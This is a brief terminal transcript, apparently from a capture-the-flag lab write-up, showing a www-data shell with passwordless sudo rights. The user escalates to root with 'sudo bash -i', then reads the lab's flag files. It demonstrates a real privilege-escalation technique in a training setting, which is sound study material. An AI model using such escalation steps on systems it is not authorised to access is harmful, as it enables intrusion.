 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ip-10-10-172-84:
(ALL) NOPASSWD: ALL
www-data@ip-10-10-172-84:/home/rick$ sudo bash -i
sudo bash -i
root@ip-10-10-172-84:/home/rick# ls
ls
'second ingredients'
root@ip-10-10-172-84:/home/rick# cd /root
cd /root
root@ip-10-10-172-84:~# ls
ls
3rd.txt  snap
root@ip-10-10-172-84:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-172-84:~#